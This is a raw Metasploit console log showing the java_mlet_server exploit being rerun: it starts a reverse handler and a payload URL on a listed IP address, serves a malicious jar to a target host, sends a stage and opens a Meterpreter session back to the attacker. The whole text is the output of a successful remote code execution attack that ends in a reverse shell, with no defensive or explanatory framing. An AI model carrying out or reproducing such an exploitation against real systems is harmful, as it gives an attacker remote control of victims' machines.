 1. ricter@ricter: ~/project/metasploit-framework (ssh)
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_mlet_server) > rerun
[*] Stopping existing job...
[*] Server stopped.
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 103.238.227.183:8976
[*] Using URL: http://0.0.0.0:8080/o5jSTI5rEWJw6Is
[*] Local IP: http://103.238.227.183:8080/o5jSTI5rEWJw6Is
[*] Server started.
msf exploit(java_mlet_server) > [*] 42.96.150.237 java_mlet_server - handling request for /o5jSTI5rEWJw6Is/
msf exploit(java_mlet_server) >
[*] 42.96.150.237 java_mlet_server - handling request for /o5jSTI5rEWJw6Is/
[*] 42.96.150.237 java_mlet_server - handling request for /o5jSTI5rEWJw6Is/AuMROszQ.jar
[*] 42.96.150.237 java_mlet_server - handling request for /o5jSTI5rEWJw6Is/AuMROszQ.jar
[*] 42.96.150.237 java_mlet_server - handling request for /o5jSTI5rEWJw6Is/AuMROszQ.jar
[*] Sending stage (30680 bytes) to 42.96.150.237
[*] Meterpreter session 2 opened (103.238.227.183:8976 -> 42.96.150.237:1235) at 2015-04-17 12:05:49 +0800
msf exploit(java_mlet_server) >